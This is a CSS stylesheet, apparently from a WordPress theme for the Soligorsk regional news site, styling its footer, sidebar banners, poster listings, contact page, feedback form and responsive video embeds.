    background: #b11217;
    display: block
}

.footer__logo img {
    margin-left: 20px;
    margin-top: 52px
}

.footer__description {
    margin-left: 46px;
    margin-top: 63px
}

.footer__description h2 {
    font-family: Arsenal, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 47px;
    font-weight: 400
}

.footer__description h3 {
    font-family: Roboto, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px;
    font-weight: 400
}

.footer__description p {
    font-size: 14px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    margin-bottom: 18px
}

.footer__description p a:hover {
    text-decoration: underline
}

.footer__contacts {
    margin-top: 63px;
    margin-left: 40px
}

.footer__contacts p:first-child {
    font-size: 13px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    margin-bottom: 39px
}

.footer__contacts h3 {
    font-family: Roboto, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px;
    font-weight: 400
}

.footer__contacts p:nth-child(3) {
    font-size: 14px;
    font-family: Arsenal, sans-serif;
    color: #fff
}

.footer__contacts p:nth-child(3) a {
    text-decoration: none;
    color: #fff
}

.footer__contacts p:nth-child(3) a:hover {
    text-decoration: underline
}

.footer__social {
    margin-left: 54px;
    margin-top: 37px
}

.sidebar {
    width: 309px;
    font-family: Roboto, sans-serif !important;
    font-size: 0.75em;
    font-weight: bold;
}

.sidebar__businessMain {
    display: block;
    width: 309px;
    height: 283px;
    position: relative;
    text-decoration: none
}

.sidebar__businessMain:hover p:nth-child(4) {
    text-decoration: underline
}

.sidebar__businessMain img {
    position: absolute;
    top: 0
}

.sidebar__businessMain p {
    position: relative;
    text-align: center;
    font-family: Roboto, sans-serif;
    color: #fff
}

.sidebar__businessMain p:nth-child(3) {
    font-size: 18px;
    padding-top: 155px
}

.sidebar__businessMain p:nth-child(4) {
    font-size: 14px;
    padding: 15px 20px 0
}

.sidebar__weWrite {
    width: 309px;
    height: 103px;
    background: #d3dde0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 13px
}

.sidebar__weWrite p {
    font-family: Arsenal, sans-serif;
    font-size: 14px;
    color: #3c7a8c;
    text-align: center
}

.sidebar__offer,
.sidebar__offering {
    height: 41px;
    font-family: Arsenal, sans-serif;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    display: block;
    width: 100%;
    text-decoration: none;
    text-align: center;
    line-height: 41px
}

.sidebar__offer {
    background: #3c7a8c;
    margin-top: -15px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__offer:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.sidebar__offering {
    background: #3c7a8c;
    margin-top: 13px
}

.sidebar__offering:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.sidebar__firstBanner {
    margin-top: 13px;
    display: block;
    height: 330px;
    overflow: hidden;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__secondBanner,
.sidebar__thirdBanner {
    margin-top: 26px;
    display: block;
    overflow: hidden
}

.sidebar__firstBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__secondBanner {
    height: 329px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__secondBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__thirdBanner {
    height: 71px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fifthBanner,
.sidebar__fourthBanner {
    margin-top: 14px;
    display: block;
    overflow: hidden
}

.sidebar__thirdBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__fourthBanner {
    height: 236px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fourthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__fifthBanner {
    height: 72px;
    background: red;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fifthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__sixBanner {
    margin-top: 13px;
    display: block;
    height: 296px;
    overflow: hidden;
    background: red;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.afisha__block,
.sidebar__news-addInfo {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

.sidebar__sixBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__archive {
    width: 100%;
    border: 1px solid #ccc;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 15px;
    min-height: 665px;
    padding-left: 16px;
    padding-top: 38px;
    padding-right: 16px
}

.sidebar__archive h3 {
    text-transform: uppercase;
    font-family: Roboto, sans-serif;
    font-size: 18px;
    color: #b11217;
    position: relative;
    margin-bottom: 34px
}

.sidebar__archive h3:after {
    position: absolute;
    content: '';
    background: url(img/archive.png) no-repeat;
    top: -8px;
    right: 0;
    width: 38px;
    height: 40px
}

.sidebar__news {
    margin-bottom: 17px
}

.sidebar__news-caption {
    text-decoration: none;
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 14px
}

.sidebar__news-caption:hover {
    text-decoration: underline
}

.sidebar__news-caption h4 {
    font-weight: 700
}

.sidebar__news-addInfo {
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-top: 10px
}

.sidebar__news-addInfo a {
    color: #b1b1b1;
    font-family: Roboto, sans-serif;
    font-size: 12px;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__news-addInfo a:hover {
    color: #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__news-addInfo span {
    color: #b1b1b1;
    font-family: Roboto, sans-serif;
    font-size: 12px;
    text-decoration: none;
    margin-left: 30px;
    position: relative
}

#offer,
.fotorama__wrap {
    margin: auto
}

.sidebar__news-addInfo span:before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 0;
    left: -21px
}

.sidebar__showAll {
    width: 100%;
    height: 41px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    text-align: center;
    line-height: 41px;
    background: #b11217;
    text-decoration: none;
    display: block
}

#offer h4,
#offer input[type=submit],
#offer span {
    text-align: center;
    font-family: Roboto, sans-serif;
    font-weight: 500
}

* {
    outline: 0;
    -ms-text-size-adjust: none;
    -webkit-text-size-adjust: none;
    text-size-adjust: none;
    -webkit-transition: -webkit-filter .25s ease;
    transition: -webkit-filter .25s ease;
    transition: filter .25s ease;
    transition: filter .25s ease, -webkit-filter .25s ease
}

.mfp-wrap~* {
    -webkit-filter: blur(1px);
    filter: blur(1px)
}

.mfp-close-btn-in .mfp-close {
    color: #fff!important;
    font-size: 38px;
    right: 22px;
    top: 12px
}

#offer h4,
#offer span {
    color: #3c7a8c
}

.fotorama__nav-wrap {
    position: absolute;
    bottom: 25px;
    z-index: 5
}

.fotorama__thumb {
    border: 2px solid #b11217!important;
    -webkit-box-sizing: border-box!important;
    box-sizing: border-box!important
}

.fotorama__thumb-border {
    border-color: #f7f7f7!important
}

.pluso-more {
    display: none!important
}

.pageviews-placeholder {
    display: block;
    opacity: 1
}

#offer .ajax-loader,
#offer form br {
    display: none
}

#wpcomm {
    margin-bottom: 0!important
}

#comments {
    background: #efeded
}

#searchform {
    float: left
}

#offer {
    width: 100%;
    max-width: 477px;
    background: #fff;
    position: relative;
    padding-bottom: 20px;
    padding-top: 20px
}

#offer h4 {
    font-size: 18px;
    padding-top: 23px;
    padding-bottom: 24px
}

#offer span {
    font-size: 14px;
    display: block
}

#offer input[type=email],
#offer input[type=text] {
    max-width: 383px;
    width: 95%;
    margin: auto auto 10px;
    text-align: center;
    border: 1px solid #aba9a9;
    color: #aba9a9;
    display: block;
    padding: 12px 0;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer input[type=email]:active,
#offer input[type=email]:focus,
#offer input[type=text]:active,
#offer input[type=text]:focus {
    border-color: #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer input[type=submit] {
    max-width: 250px;
    width: 95%;
    background: #5295a8;
    border: none;
    color: #fff;
    height: 47px;
    margin: 10px auto 20px;
    display: block;
    position: relative;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer form>p>span:nth-child(11),
#offer form>p>span:nth-child(16) {
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 15px
}

#offer input[type=submit]:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217;
    cursor: pointer
}

#offer textarea {
    max-width: 344px;
    width: 95%;
    margin: auto;
    border: 1px solid #aba9a9;
    background: 0 0;
    color: #aba9a9;
    display: block;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    resize: none;
    height: 95px;
    padding: 15px 18px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2)
}

#offer textarea:active,
#offer textarea:focus {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    border-color: #b11217
}

#offer form>p>span:nth-child(1) {
    padding-bottom: 10px
}

#offer form>p>span:nth-child(1) br,
#offer form>p>span:nth-child(11) br,
#offer form>p>span:nth-child(16) br {
    display: block
}

#offer form>p>span:nth-child(11) {
    color: #b0b0b0;
    font-style: italic;
    padding: 13px 0 0
}

#offer form>p>span:nth-child(16) {
    color: #5295a8;
    padding: 13px 0 10px
}

.afisha__block {
    width: 965px;
    margin-top: 13px;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.afisha__item,
.afisha__item-format {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.afisha__item {
    width: 473px;
    height: 430px;
    border: 1px solid #eedfea;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-bottom: 23px;
    -webkit-box-shadow: 0 5px 4px -2px rgba(0, 0, 0, .4);
    box-shadow: 0 5px 4px -2px rgba(0, 0, 0, .4)
}

.afisha__item-left {
    width: 223px;
    height: 100%;
    -webkit-border-radius: 1px solide #eedfea;
    border-radius: 1px solide #eedfea;
    position: relative;
    overflow: hidden
}

.afisha__item-format {
    width: 100%;
    position: absolute;
    bottom: 31px;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.afisha__item-format p:nth-child(1),
.afisha__item-format p:nth-child(2) {
    padding: 6px 20px;
    font-family: Roboto, sans-serif;
    font-weight: 600;
    color: #fff
}

.afisha__item-format p:nth-child(1) {
    background: #d18386;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    margin-right: 10px
}

.afisha__item-format p:nth-child(2) {
    background: #89a8b2;
    -webkit-border-radius: 6px;
    border-radius: 6px
}

.afisha__item-caption,
.afisha__item-description {
    left: 20px;
    font-weight: 500;
    font-family: Roboto, sans-serif
}

.afisha__item-right {
    width: 250px;
    height: 100%;
    background: #eceeee;
    position: relative
}

.afisha__item-caption {
    position: absolute;
    top: 14px;
    color: #101010;
    padding-right: 66px;
    font-size: 16px
}

.afisha__item-description {
    position: absolute;
    top: 74px;
    padding-right: 20px;
    font-size: 13px;
    color: #15323b
}

.afisha__item-schedule {
    width: 250px;
    height: 92px;
    position: absolute;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none;
    color: #333334;
    -webkit-transition: .4s ease;
    transition: .4s ease
}

.afisha__item-schedule:hover {
    -webkit-transition: .4s ease;
    transition: .4s ease;
    background: #beced4
}

.afisha__item-schedule span {
    font-family: Roboto, sans-serif;
    text-transform: uppercase
}

.afisha__item-ageLimit {
    padding: 7px 14px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background: #71B0C2;
    position: absolute;
    top: 7px;
    right: 7px
}

.afisha__item-ageLimit span {
    font-family: Roboto, sans-serif;
    font-weight: 600;
    color: #fff
}

.businessNews__item .businessNews__item-overlay,
.businessNews__item-biggest .businessNews__item-overlay {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__item:hover .businessNews__item-overlay {
    background: rgba(0, 0, 0, .5)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__item-biggest:hover .businessNews__item-overlay {
    background: rgba(26, 11, 35, .7)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.footer__contacts p:first-child br:nth-child(3),
.footer__contacts p:first-child br:nth-child(4),
.mediaHeader {
    display: none
}

.header-social #tw {
    position: relative;
    top: 2px
}

.header-social #vk {
    position: relative;
    top: -1px
}

.header-social #gplus {
    position: relative;
    top: 2px
}

.header-social #inst {
    position: relative;
    top: 0
}

#offer .mfp-close {
    color: #000!important;
    right: 0!important
}

@media screen and (min-width:1400px) {
    #vkme {
        display: block;
        position: fixed;
        width: 100%;
        height: 78px;
        z-index: 10;
        top: 60%;
        -webkit-transition: .9s ease;
        transition: .9s ease
    }
    #vkme .wrapper {
        width: 1320px;
        margin: auto;
        position: relative
    }
    #vkme .wrapper a {
        display: block;
        width: 78px;
        height: 70px;
        background: url(img/vkwidget.png) no-repeat;
        position: absolute;
        top: 0;
        right: -78px;
        -webkit-filter: saturate(1.5);
        filter: saturate(1.5);
        -webkit-transition: .4s ease-in-out;
        transition: .4s ease-in-out
    }
    #vkme .wrapper a:nth-child(2) {
        top: -72px;
        background: url(img/smiling.png) no-repeat
    }
    #vkme .wrapper a:nth-child(3) {
        top: -144px;
        background: url(img/ffds.png) no-repeat
    }
    #vkme .wrapper a:hover {
        -webkit-transition: .4s ease-in-out;
        transition: .4s ease-in-out;
        -webkit-filter: saturate(1);
        filter: saturate(1)
    }
}

.hc__footer,
footer .hc__ht {
    display: none!important
}

#HyperComments_Box {
    background: #f2f0f0
}

#hypercomments_widget {
    max-width: 1320px;
    margin: auto
}

.hc__form__send {
    background: #2f606e!important
}

#acf-upgrade-notice,
.pluso-counter {
    display: none
}

.mfp-bg,
.mfp-fade,
.mfp-fade.mfp-bg.mfp-ready {
    min-width: 1340px!important
}

.pluso-wrap div b {
    font-family: Roboto
}

.news__video {
    height: 600px;
    max-width: 1062px;
    -webkit-box-shadow: 0 6px 7px -3px rgba(3, 3, 3, .6);
    box-shadow: 0 6px 7px -3px rgba(3, 3, 3, .6);
    width: 100%;
    margin: auto!important;
    position: relative
}

.news__video iframe {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.sidebar__afisha a:nth-child(3),
.sidebar__afisha a:nth-child(4) {
    margin-top: 16px
}

.afisha__another-items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-top: 26px
}

.afisha__longBanner {
    width: 966px;
    height: 92px;
    display: block;
    margin-top: 40px;
    margin-bottom: 25px
}

.afisha__longBanner a {
    display: block;
    width: inherit;
    height: inherit;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.afisha__item-review,
.afisha__theater {
    width: 100%;
    text-align: center;
    color: #fff;
    font-weight: 500;
    position: absolute;
    font-family: Roboto, sans-serif
}

.afisha__longBanner a:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.afisha__theater {
    top: 15px;
    left: 0;
    font-size: 15px
}

.afisha__item-review {
    display: block;
    height: 42px;
    bottom: 91px;
    background: #ccc2c3;
    text-decoration: none;
    line-height: 42px;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    font-size: 14px
}

.afisha__item-review:hover {
    background: #d18386;
    -webkit-transition: .4s ease;
    transition: .4s ease
}

#videoCheck {
    width: 20px;
    height: 20px;
    fill: #fff
}

.sidebar__afisha-bottom,
.sidebar__sixthBanner,
div.sidebar__fourBanner a {
    display: block;
    width: 100%;
    overflow: hidden
}

.news__item-videoCheck {
    position: absolute;
    top: 4px;
    left: 4px;
    z-index: 50
}

div.sidebar__fourBanner {
    margin-top: 16px;
    height: 564px;
    border: 1px solid #cbcbcb
}

div.sidebar__fourBanner p {
    font-family: Roboto, sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 36px 24px;
    border-bottom: 1px solid #cbcbcb
}

div.sidebar__fourBanner a {
    height: 413px
}

.sidebar__sixthBanner {
    height: 92px;
    margin-top: 60px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #3c7a8c
}

.sidebar__sixthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__afisha .sidebar__offering {
    margin-top: 46px
}

.sidebar__afisha .sidebar__weWrite {
    margin-top: 0
}

.sidebar__afisha-bottom {
    height: 336px
}

.afisha__item-advanInfo {
    width: 250px;
    height: 92px;
    position: absolute;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none;
    color: #333334;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 600
}

.afisha__wrap-inside .news__container-author span,
.afisha__wrap-inside .news__container-date span {
    color: #000
}

.afisha__wrap-inside {
    width: 435px;
    height: auto
}

.afisha__wrap-inside h3 {
    color: #000;
    width: 100%;
    margin-top: 35px
}

.afisha__wrap-inside .news__wrap {
    width: 100%;
    position: static!important
}

.afisha__wrap-inside .news__wrap-underText {
    width: 100%;
    padding: 35px 0
}

.afisha__wrap-inside .news__wrap-underImage {
    width: 399px;
    height: 580px;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 52
}

.afisha__wrap-inside .news__container-author {
    margin-top: 35px
}

.afisha__wrap-inside .news__container-date span:nth-child(2):before {
    background: url(img/2clockinside.png) no-repeat
}

.afisha__wrap-inside .news__container-date span:nth-child(3):before {
    background: url(img/2visible.png) no-repeat
}

.afisha__item-scheduleInside {
    width: 250px;
    height: 92px;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #333334!important;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    text-decoration: none
}

.afisha__item-scheduleInside span {
    font-family: Roboto, sans-serif;
    text-transform: uppercase
}

.afisha__mainImage {
    width: 100%;
    height: 100%;
    position: relative;
    border-bottom: 7px solid #b11217;
    padding-bottom: 35px;
    margin-bottom: 35px
}

.afisha__items-f {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 0
}

.afisha__items-f .afisha__item:first-child {
    margin-right: 20px
}

.afisha-list .nav-sublist {
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around
}

.afisha-list .nav-sublist>li {
    width: 20%;
    position: relative
}

.afisha-list .nav-sublist>li>ul {
    width: 100%;
    padding: 0
}

.afisha-list .nav-sublist>li>ul>li {
    margin-right: 0;
    margin-left: 0;
    text-align: right;
    padding-right: 30px
}

.afisha-list .nav-sublist>li>ul>li a {
    font-size: 17.1px;
    font-weight: 600
}

.afisha-list .nav-sublist li:nth-child(1) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/acorn.png) no-repeat;
    width: 42px;
    height: 54px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(2) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/asmile.png) no-repeat;
    width: 51px;
    height: 52px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(3) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/astar.png) no-repeat;
    width: 54px;
    height: 53px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(4) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/afilm.png) no-repeat;
    width: 63px;
    height: 53px;
    position: absolute;
    top: -16px;
    left: -67px
}

.regional__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: -13px;
}

.regional__caption ul {
    list-style: none;
}

.regional__caption li {
    background: #b11217;
    float: left;
}

.regional__caption a {
    line-height: 41px;

padding: 0 20px;

font-size: 14px;

text-decoration: none;
font-family: Arsenal, sans-serif;
color: #fff;
}

#content.main .wrapper {
    padding-top: 0px;
}

.regional__items {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}


.news__item-biggest.regional {
    width: 457px;
    height: 454px;
}

.contacts-sidebar {
    padding: 35px 0;
    background-color: #efefef;
    margin-top: 28px;
    height: 563px;
}

.menu-contacts ul {
    list-style: none;
}

.menu-contacts-item {
    padding-left: 50px;
    display: flow-root;
    display: -ms-flexbox;
}

.menu-contacts-item:hover {
    background: white;
}

.menu-contacts-item:hover span {
    color: #3c7a8c;
}

.menu-item-link {
    padding: 13px 0;
    float: left;
}

.menu-item-link span {
    text-decoration: none;
    color: black;
}

.menu-item-icon {
    background-color: #b11217;
    float: right;
    position: absolute;
    right: 1%;
}

.menu-contacts-item:hover .menu-item-icon {
    background: #3c7a8c;
    transition: 0.2s;
}

.menu-item-icon div{
    background: url(http://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/icon-menu.png) no-repeat;
    height: 40px;
    width: 40px;
}

.menu-contacts a:nth-child(1) .menu-item-icon div { background-position: -1px -3px; }
.menu-contacts a:nth-child(2) .menu-item-icon div { background-position: -3px -55px; }
.menu-contacts a:nth-child(3) .menu-item-icon div { background-position: -2px -98px; }
.menu-contacts a:nth-child(4) .menu-item-icon div { background-position: -3px -138px; }
.menu-contacts a:nth-child(5) .menu-item-icon div { background-position: -3px -181px; }
.menu-contacts a:nth-child(6) .menu-item-icon div { background-position: -3px -228px; }
.menu-contacts a:nth-child(7) .menu-item-icon div { background-position: -3px -274px; }
.menu-contacts a:nth-child(8) .menu-item-icon div { background-position: -3px -320px; }

.feedback-contacts {
    padding-left: 50px;
    margin-top: 100px;
    color: #018790;
}

.icon-feedback {
    margin-bottom: 10px;
}

.logo-contact {
    float: left;
}

.content-contacts {
    padding-left: 270px;
    font-family: Roboto, sans-serif;
    color: #b11217;
}

.tittle-contacts {
    padding-bottom: 15px;
}

.info-contacts {
    padding-top: 25px;
}

.info-contacts table {
    width: 100%;
}

.info-contacts tr{
    display: block;
    margin-bottom: 20px;
    height: 40px;
}

.info-contacts td {
    display: inline-block;
}

.info-contacts td:nth-child(1) {
    float: left;
    width: 30%;
}

.info-contacts td:nth-child(2) {
    color: #666;
}

.send-news {
    padding: 30px;
    padding-left: 40px;
    background-color: #f0f0f0;
    font-family: Roboto, sans-serif;
}

.right-send-news {
    float: left;
    color: #018790;
    margin-right: 40px;
}

.send-button {
    padding: 0px 2px;
}

.caption-send-button {
    padding: 30px 0;
}

.caption-send-button span {
    font-size: 0.7em;
}

.tittle-send-news {
    margin-bottom: 20px;
}

.tittle-send-news span {
    font-weight: bold;
    font-size: 1.1em;
}

.copyright-contact {
    margin-left: 200px;
    margin-top: 15px;
    color: #a9a9a9;
}

.social-contact{
    margin: 0 15px;
    font-family: Roboto, sans-serif;
    font-size: 0.75em;
    font-weight: bold;
}

.social-item {
    float: left;
    margin-right: 10px;
}

.social-contact div:nth-last-child(2) {
    margin-right: 0px;
}

.social-item:hover img {
    opacity: 0.6;
    transition: 0.3s;
}

.social-item span {
    display: block;
    margin-top: 10px !important;
}

/* .container {
position: relative;
width: 100%;
height: 0;
padding-bottom: 75%;
}
.video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}*/

/* Код для адаптации видео */
.video-responsive {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}
.video-responsive iframe,
.video-responsive object,
.video-responsive embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
/* Конец кода для адаптации видео */


.thumb-wrap {
  position: relative;
  padding-bottom: 56.25%; /* 56.25% задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
  height: 0;
  overflow: hidden;
}
.thumb-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}













